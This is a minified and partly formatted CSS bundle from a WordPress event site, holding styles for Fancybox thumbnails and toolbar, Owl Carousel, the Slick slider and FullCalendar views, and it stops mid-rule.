.f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
 .slick-loading .slick-list
{
background: #fff url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/ajax-loader.gif) center center no-repeat;
} @font-face
{
font-family: 'slick';
font-weight: normal;
font-style: normal;
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot?#iefix) format('embedded-opentype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.woff) format('woff'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.ttf) format('truetype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.svg#slick) format('svg');
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.fc-icon,.fc-unselectable{-moz-user-select:none;-ms-user-select:none}.fc .fc-button,.fc-icon{text-transform:none;font-weight:400}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc .fc-button:not(:disabled),.fc a[data-navlink],.fc-event.fc-event-draggable,.fc-event[href]{cursor:pointer}.fc-unselectable{-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.fc{display:flex;flex-direction:column;font-size:1em}.fc .fc-button,.fc-icon{display:inline-block;text-align:center}.fc,.fc *,.fc :after,.fc :before{box-sizing:border-box}.fc table{border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{vertical-align:top;padding:0}.fc .fc-button,.fc .fc-button .fc-icon,.fc .fc-button-group,.fc .fc-timegrid-slot-label{vertical-align:middle}.fc a[data-navlink]:hover{text-decoration:underline}.fc .fc-button:hover,.fc .fc-list-event-title a,a.fc-event,a.fc-event:hover{text-decoration:none}.fc-direction-ltr{direction:ltr;text-align:left}.fc-direction-rtl{direction:rtl;text-align:right}.fc-theme-standard td,.fc-theme-standard th{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc-liquid-hack td,.fc-liquid-hack th{position:relative}@font-face{font-family:fcicons;src:url([data-uri]) format('truetype');font-weight:400;font-style:normal}.fc-icon{width:1em;height:1em;-webkit-user-select:none;user-select:none;font-family:fcicons!important;speak:none;font-style:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fc-icon-chevron-left:before{content:"\e900"}.fc-icon-chevron-right:before{content:"\e901"}.fc-icon-chevrons-left:before{content:"\e902"}.fc-icon-chevrons-right:before{content:"\e903"}.fc-icon-minus-square:before{content:"\e904"}.fc-icon-plus-square:before{content:"\e905"}.fc-icon-x:before{content:"\e906"}.fc .fc-button{overflow:visible;text-transform:none;margin:0;font-family:inherit}.fc .fc-button::-moz-focus-inner{padding:0;border-style:none}.fc .fc-button{-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.4em .65em;font-size:1em;line-height:1.5;border-radius:.25em}.fc .fc-button:focus{outline:0;box-shadow:0 0 0 .2rem rgba(44,62,80,.25)}.fc .fc-button-primary:focus,.fc .fc-button-primary:not(:disabled).fc-button-active:focus,.fc .fc-button-primary:not(:disabled):active:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button:disabled{opacity:.65}.fc .fc-button-primary{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:hover{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1e2b37;background-color:var(--fc-button-hover-bg-color,#1e2b37);border-color:#1a252f;border-color:var(--fc-button-hover-border-color,#1a252f)}.fc .fc-button-primary:disabled{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1a252f;background-color:var(--fc-button-active-bg-color,#1a252f);border-color:#151e27;border-color:var(--fc-button-active-border-color,#151e27)}.fc .fc-button .fc-icon{font-size:1.5em}.fc .fc-button-group{position:relative;display:inline-flex}.fc .fc-button-group>.fc-button{position:relative;flex:1 1 auto}.fc .fc-button-group>.fc-button.fc-button-active,.fc .fc-button-group>.fc-button:active,.fc .fc-button-group>.fc-button:focus,.fc .fc-button-group>.fc-button:hover{z-index:1}.fc-direction-ltr .fc-button-group>.fc-button:not(:first-child){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-direction-ltr .fc-button-group>.fc-button:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:first-child){margin-right:-1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.fc .fc-toolbar{display:flex;justify-content:space-between;align-items:center}.fc .fc-toolbar.fc-header-toolbar{margin-bottom:1.5em}.fc .fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc .fc-toolbar-title{font-size:1.75em;margin:0}.fc-direction-ltr .fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-direction-rtl .fc-toolbar>*>:not(:first-child){margin-right:.75em}.fc-direction-rtl .fc-toolbar-ltr{flex-direction:row-reverse}.fc .fc-scroller{-webkit-overflow-scrolling:touch;position:relative}.fc .fc-scroller-liquid{height:100%}.fc .fc-scroller-liquid-absolute{position:absolute;top:0;right:0;left:0;bottom:0}.fc .fc-scroller-harness{position:relative;overflow:hidden;direction:ltr}.fc .fc-scroller-harness-liquid{height:100%}.fc-direction-rtl .fc-scroller-harness>.fc-scroller{direction:rtl}.fc-theme-standard .fc-scrollgrid{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-scrollgrid,.fc .fc-scrollgrid-section-footer>*,.fc .fc-scrollgrid-section-header>*{border-bottom-width:0}.fc .fc-scrollgrid,.fc .fc-scrollgrid table{width:100%;table-layout:fixed}.fc .fc-scrollgrid table{border-top-style:hidden;border-left-style:hidden;border-right-style:hidden}.fc .fc-scrollgrid{border-collapse:separate;border-right-width:0}.fc .fc-scrollgrid-liquid{height:100%}.fc .fc-scrollgrid-section,.fc .fc-scrollgrid-section table,.fc .fc-scrollgrid-section>td{height:1px}.fc .fc-scrollgrid-section-liquid>td{height:100%}.fc .fc-scrollgrid-section>*{border-top-width:0;border-left-width:0}.fc .fc-scrollgrid-section-body table,.fc .fc-scrollgrid-section-footer table{border-bottom-style:hidden}.fc .fc-scrollgrid-section-sticky>*{background:var(--fc-page-bg-color,#fff);position:sticky;z-index:3}.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky>*{top:0}.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky>*{bottom:0}.fc .fc-scrollgrid-sticky-shim{height:1px;margin-bottom:-1px}.fc-sticky{position:sticky}.fc .fc-view-harness{flex-grow:1;position:relative}.fc .fc-bg-event,.fc .fc-highlight,.fc .fc-non-business,.fc .fc-view-harness-active>.fc-view{position:absolute;top:0;left:0;right:0;bottom:0}.fc .fc-col-header-cell-cushion{display:inline-block;padding:2px 4px}.fc .fc-non-business{background:rgba(215,215,215,.3);background:var(--fc-non-business-color,rgba(215,215,215,.3))}.fc .fc-bg-event{background:var(--fc-bg-event-color,#8fdf82);opacity:.3;opacity:var(--fc-bg-event-opacity,.3)}.fc .fc-bg-event .fc-event-title{margin:.5em;font-size:.85em;font-size:var(--fc-small-font-size,.85em);font-style:italic}.fc .fc-highlight{background:rgba(188,232,241,.3);background:var(--fc-highlight-color,rgba(188,232,241,.3))}.fc .fc-cell-shaded,.fc .fc-day-disabled{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-event .fc-event-main{position:relative;z-index:2}.fc-event-dragging:not(.fc-event-selected){opacity:.75}.fc-event-dragging.fc-event-selected{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event .fc-event-resizer{display:none;position:absolute;z-index:4}.fc-event-selected .fc-event-resizer,.fc-event:hover .fc-event-resizer,.fc-h-event,.fc-v-event{display:block}.fc-event-selected .fc-event-resizer{border-radius:4px;border-radius:calc(var(--fc-event-resizer-dot-total-width,8px)/ 2);border-width:1px;border-width:var(--fc-event-resizer-dot-border-width,1px);width:8px;width:var(--fc-event-resizer-dot-total-width,8px);height:8px;height:var(--fc-event-resizer-dot-total-width,8px);border-style:solid;border-color:inherit;background:var(--fc-page-bg-color,#fff)}.fc-event-selected .fc-event-resizer:before{content:'';position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px}.fc-event-selected,.fc-event:focus{box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event-selected:before,.fc-event:focus:before{content:"";position:absolute;z-index:3;top:0;left:0;right:0;bottom:0}.fc-event-selected:after,.fc-event:focus:after{content:"";background:rgba(0,0,0,.25);background:var(--fc-event-selected-overlay-color,rgba(0,0,0,.25));position:absolute;z-index:1;top:-1px;left:-1px;right:-1px;bottom:-1px}.fc-h-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-h-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff)}.fc-h-event .fc-event-main-frame{display:flex}.fc-h-event .fc-event-time{max-width:100%;overflow:hidden}.fc-h-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-width:0}.fc-h-event .fc-event-title{display:inline-block;vertical-align:top;left:0;right:0;max-width:100%;overflow:hidden}.fc-h-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end){border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start){border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0}.fc-h-event:not(.fc-event-selected) .fc-event-resizer{top:0;bottom:0;width:8px;width:var(--fc-event-resizer-thickness,8px)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end{cursor:w-resize;left:-4px;left:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start{cursor:e-resize;right:-4px;right:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-h-event.fc-event-selected .fc-event-resizer{top:50%;margin-top:-4px;margin-top:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end{left:-4px;left:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start{right:-4px;right:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc .fc-popover{position:absolute;z-index:9999;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc .fc-popover-header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3px 4px}.fc .fc-popover-title{margin:0 2px}.fc .fc-popover-close{cursor:pointer;opacity:.65;font-size:1.1em}.fc-theme-standard .fc-popover{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd);background:var(--fc-page-bg-color,#fff)}.fc-theme-standard .fc-popover-header{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}:root{--fc-daygrid-event-dot-width:8px;--fc-list-event-dot-width:10px;--fc-list-event-hover-bg-color:#f5f5f5}.fc-daygrid-day-events:after,.fc-daygrid-day-events:before,.fc-daygrid-day-frame:after,.fc-daygrid-day-frame:before,.fc-daygrid-event-harness:after,.fc-daygrid-event-harness:before{content:"";clear:both;display:table}.fc .fc-daygrid-body{position:relative;z-index:1}.fc .fc-daygrid-day.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-daygrid-day-frame{position:relative;min-height:100%}.fc .fc-daygrid-day-top{display:flex;flex-direction:row-reverse}.fc .fc-day-other .fc-daygrid-day-top{opacity:.3}.fc .fc-daygrid-day-number{position:relative;z-index:4;padding:4px}.fc .fc-daygrid-day-events{margin-top:1px}.fc .fc-daygrid-body-balanced .fc-daygrid-day-events{position:absolute;left:0;right:0}.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events{position:relative;min-height:2em}.fc .fc-daygrid-body-natural .fc-daygrid-day-events{margin-bottom:1em}.fc .fc-daygrid-event-harness{position:relative}.fc .fc-daygrid-event-harness-abs{position:absolute;top:0;left:0;right:0}.fc .fc-daygrid-bg-harness{position:absolute;top:0;bottom:0}.fc .fc-daygrid-day-bg .fc-non-business{z-index:1}.fc .fc-daygrid-day-bg .fc-bg-event{z-index:2}.fc .fc-daygrid-day-bg .fc-highlight{z-index:3}.fc .fc-daygrid-event{z-index:6;margin-top:1px}.fc .fc-daygrid-event.fc-event-mirror{z-index:7}.fc .fc-daygrid-day-bottom{font-size:.85em;padding:2px 3px 0}.fc .fc-daygrid-day-bottom:before{content:"";clear:both;display:table}.fc .fc-daygrid-more-link{position:relative;z-index:4;cursor:pointer}.fc .fc-daygrid-week-number{position:absolute;z-index:5;top:0;padding:2px;min-width:1.5em;text-align:center;background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));color:grey;color:var(--fc-neutral-text-color,grey)}.fc .fc-more-popover .fc-popover-body{min-width:220px;padding:10px}.fc-direction-ltr .fc-daygrid-event.fc-event-start,.fc-direction-rtl .fc-daygrid-event.fc-event-end{margin-left:2px}.fc-direction-ltr .fc-daygrid-event.fc-event-end,.fc-direction-rtl .fc-daygrid-event.fc-event-start{margin-right:2px}.fc-direction-ltr .fc-daygrid-week-number{left:0;border-radius:0 0 3px}.fc-direction-rtl .fc-daygrid-week-number{right:0;border-radius:0 0 0 3px}.fc-liquid-hack .fc-daygrid-day-frame{position:static}.fc-daygrid-event{position:relative;white-space:nowrap;border-radius:3px;font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-daygrid-block-event .fc-event-time{font-weight:700}.fc-daygrid-block-event .fc-event-time,.fc-daygrid-block-event .fc-event-title{padding:1px}.fc-daygrid-dot-event{display:flex;align-items:center;padding:2px 0}.fc-daygrid-dot-event .fc-event-title{flex-grow:1;flex-shrink:1;min-width:0;overflow:hidden;font-weight:700}.fc-daygrid-dot-event.fc-event-mirror,.fc-daygrid-dot-event:hover{background:rgba(0,0,0,.1)}.fc-daygrid-dot-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-daygrid-event-dot{margin:0 4px;box-sizing:content-box;width:0;height:0;border:4px solid #3788d8;border:calc(var(--fc-daygrid-event-dot-width,8px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:4px;border-radius:calc(var(--fc-daygrid-event-dot-width,8px)/ 2)}.fc-direction-ltr .fc-daygrid-event .fc-event-time{margin-right:3px}.fc-direction-rtl .fc-daygrid-event .fc-event-time{margin-left:3px}.fc-v-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-v-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff);height:100%}.fc-v-event .fc-event-main-frame{height:100%;display:flex;flex-direction:column}.fc-v-event .fc-event-time{flex-grow:0;flex-shrink:0;max-height:100%;overflow:hidden}.fc-v-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-height:0}.fc-v-event .fc-event-title{top:0;bottom:0;max-height:100%;overflow:hidden}.fc-v-event:not(.fc-event-start){border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event:not(.fc-event-end){border-bottom-width:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-v-event.fc-event-selected:before{left:-10px;right:-10px}.fc-v-event .fc-event-resizer-start{cursor:n-resize}.fc-v-event .fc-event-resizer-end{cursor:s-resize}.fc-v-event:not(.fc-event-selected) .fc-event-resizer{height:8px;height:var(--fc-event-resizer-thickness,8px);left:0;right:0}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer{left:50%;margin-left:-4px;margin-left:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc .fc-timegrid .fc-daygrid-body{z-index:2}.fc .fc-timegrid-axis-chunk>table,.fc .fc-timegrid-body,.fc .fc-timegrid-slots{position:relative;z-index:1}.fc .fc-timegrid-divider{padding:0 0 2px}.fc .fc-timegrid-body{min-height:100%}.fc .fc-timegrid-axis-chunk{position:relative}.fc .fc-timegrid-slot{height:1.5em;border-bottom:0}.fc .fc-timegrid-slot:empty:before{content:'\00a0'}.fc .fc-timegrid-slot-minor{border-top-style:dotted}.fc .fc-timegrid-slot-label-cushion{display:inline-block;white-space:nowrap}.fc .fc-timegrid-axis-cushion,.fc .fc-timegrid-slot-label-cushion{padding:0 4px}.fc .fc-timegrid-axis-frame-liquid{height:100%}.fc .fc-timegrid-axis-frame{overflow:hidden;display:flex;align-items:center;justify-content:flex-end}.fc .fc-timegrid-axis-cushion{max-width:60px;flex-shrink:0}.fc-direction-ltr .fc-timegrid-slot-label-frame{text-align:right}.fc-direction-rtl .fc-timegrid-slot-label-frame{text-align:left}.fc-liquid-hack .fc-timegrid-axis-frame-liquid{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc .fc-timegrid-col.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-timegrid-col-frame{min-height:100%;position:relative}.fc-media-screen.fc-liquid-hack .fc-timegrid-col-frame{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc-media-screen .fc-timegrid-cols{position:absolute;top:0;left:0;right:0;bottom:0}.fc-media-screen .fc-timegrid-cols>table{height:100%}.fc-media-screen .fc-timegrid-col-bg,.fc-media-screen .fc-timegrid-col-events,.fc-media-screen .fc-timegrid-now-indicator-container{position:absolute;top:0;left:0;right:0}.fc .fc-timegrid-col-bg{z-index:2}.fc .fc-timegrid-col-bg .fc-non-business{z-index:1}.fc .fc-timegrid-col-bg .fc-bg-event{z-index:2}.fc .fc-timegrid-col-bg .fc-highlight,.fc .fc-timegrid-col-events{z-index:3}.fc .fc-timegrid-bg-harness{position:absolute;left:0;right:0}.fc .fc-timegrid-now-indicator-container{bottom:0;overflow:hidden}.fc-direction-ltr .fc-timegrid-col-events{margin:0 2.5% 0 